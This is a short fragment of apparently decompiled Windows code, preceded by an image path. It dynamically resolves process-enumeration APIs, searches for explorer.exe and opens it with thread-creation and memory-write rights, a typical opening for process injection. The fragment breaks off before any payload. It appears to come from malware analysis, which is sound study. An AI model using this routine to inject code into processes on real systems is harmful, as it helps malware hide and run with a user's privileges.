 v2 = GetProcAddress(v0, aCreatetoolhelp_0);
v78 = (HMODULE)GetProcAddress(v1, aProcess32first_0);
v85 = (HMODULE)GetProcAddress(v1, aProcess32next_0);
v81 = GetProcAddress(v1, aOpenprocess_0);
v3 = (FARPROC)((int (__stdcall *)(int, _DWORD))v2)(15, 0);
v83 = v3;
if ( v3 != (FARPROC)-1 )
{
v35 = 296;
if ( ((int (__stdcall *)(FARPROC, int *))v78)(v3, &v35) )
{
for ( i = ((int (__stdcall *)(FARPROC, int *))v85)(v3, &v35);
i;
i = ((int (__stdcall *)(FARPROC, int *))v85)(v83, &v35) )
{
if ( !lstrcmpiA((LPCSTR)&v36[8], aExplorerExe_0) )
{
v5 = ((int (__stdcall *)(int, _DWORD, int))v81)(1082, 0, v36[1]);
v79 = v5;
if ( v5 )
goto LABEL_10;
}
}
}